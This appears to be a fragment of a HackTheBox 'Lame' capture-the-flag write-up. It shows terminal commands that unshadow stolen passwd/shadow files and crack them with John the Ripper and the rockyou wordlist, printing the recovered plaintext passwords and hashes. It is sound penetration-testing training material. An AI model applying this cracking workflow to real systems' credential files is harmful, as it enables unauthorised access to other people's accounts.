 root@k4l1:/home/gwyo/HTB/Lame/writeup# unshadow etcpasswd etcshadow > unshadowed
root@k4l1:/home/gwyo/HTB/Lame/writeup# john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 6 password hashes with 6 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4×3])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123456789        (klog)
qazwsxedc        (sys)
qweasdzxc        (postgres)
123qweasd        (service)
4g 0:00:00:09 2,86% (ETA: 09:12:59) 0.4119g/s 48998p/s 99910c/s 99910C/s pirirakau..pinkpsp
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
root@k4l1:/home/gwyo/HTB/Lame/writeup# john --show unshadowed
sys:qazwsxedc:3:3:sys:/dev:/bin/sh
klog:123456789:103:104::/home/klog:/bin/false
postgres:qweasdzxc:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
service:123qweasd:1002:1002:,,,:/home/service:/bin/bash
4 password hashes cracked, 2 left
root@k4l1:/home/gwyo/HTB/Lame/writeup# tail -n 4 /root/.john/john.pot
$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:123456789
$1$NsRwcGHl$euHtoVjd59CxMcIasiTw/.:qazwsxedc
$1$dwLrUikz$LRJRShCPfPyYb3r6pinyM.:qweasdzxc
$1$cwdqim5m$bw71JTFHNWLjDTmYTNN9j/:123qweasd